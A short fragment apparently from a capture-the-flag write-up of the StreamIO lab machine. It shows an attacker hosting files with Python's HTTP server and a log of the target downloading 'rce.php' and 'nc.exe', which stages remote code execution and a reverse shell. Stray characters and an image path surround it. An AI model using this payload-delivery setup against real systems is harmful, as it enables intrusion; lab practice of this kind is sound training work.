 192.168.0.182 10.10.14.30 StreamIo-10.10.11.158 20% 05:33 PM
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.158 - - [20/May/2024 17:32:30] "GET /rce.php HTTP/1.0" 200 -
10.10.11.158 - - [20/May/2024 17:32:31] "GET /nc.exe HTTP/1.1" 200 -
10.10.11.158 - - [20/May/2024 17:32:31] "GET /nc.exe HTTP/1.1" 200 -
五
条
悟